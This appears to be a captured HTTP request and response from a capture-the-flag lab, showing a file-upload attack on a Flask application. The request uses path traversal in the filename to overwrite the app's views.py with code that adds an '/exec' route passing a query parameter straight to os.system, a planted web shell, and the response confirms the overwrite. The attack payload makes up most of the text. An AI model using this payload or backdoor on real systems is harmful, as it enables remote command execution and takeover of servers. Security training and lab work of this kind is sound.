 Request
Pretty Raw Hex
\n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------117966416126962796164029​37287
8 Content-Length: 1046
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11796641612696279616402937287
15 Content-Disposition: form-data; name="file"; filename="..//app/app/views.py"
16 Content-Type: text/x-python
17
18 import os
19
20 from app.utils import get_file_name
21 from flask import render_template, request, send_file
22
23 from app import app
24
25
26 @app.route('/', methods=['GET', 'POST'])
27 def upload_file():
28     if request.method == 'POST':
29         f = request.files['file']
30         file_name = get_file_name(f.filename)
31         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
32         f.save(file_path)
33         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
34     return render_template('upload.html')
35
36
37 @app.route('/uploads/<path:path>')
38 def send_report(path):
39     path = get_file_name(path)
40     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
41
42 @app.route('/exec')
43 def cmd():
44     return os.system(request.args.get("cmd"))
45
Response
Pretty Raw Hex Render
\n
</script>
19
20 <link rel="stylesheet" href="/static/vendor/bootstrap/css/bootstrap.css"/>
21 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-grid.css"/>
22 <link rel="stylesheet" href=" /static/vendor/bootstrap/css/bootstrap-reboot.css"/>
23 <link rel="stylesheet" href=" /static/css/style.css"/>
24
25 <link rel="stylesheet" href=" /static/vendor/font-awesome/all.min.css"/>
26
27 </head>
28 <body>
29
30
31 <div class="drag-area" style="color: white; padding: 20px">
32
33 <h3>
Success!
</h3>
34
35 <p>
Your <a style="text-decoration: none;" href="http://10.10.11.164/uploads//app/app/views.py">
file
</a>
has been uploaded.
</p>
36
37 <div class="input-group">
38
39 <input type="text" class="form-control"
40 value="http://10.10.11.164/uploads//app/app/views.py" placeholder="Some path" id="copy-input">
41
42 <button class="btn btn-success" type="button" id="btnCopy">
43 Copy
44 </button>
45
46 </div>
47
48 </div>
49
50 <script src="/static/js/script.js">
</script>
51
52
53 </body>
54 </html>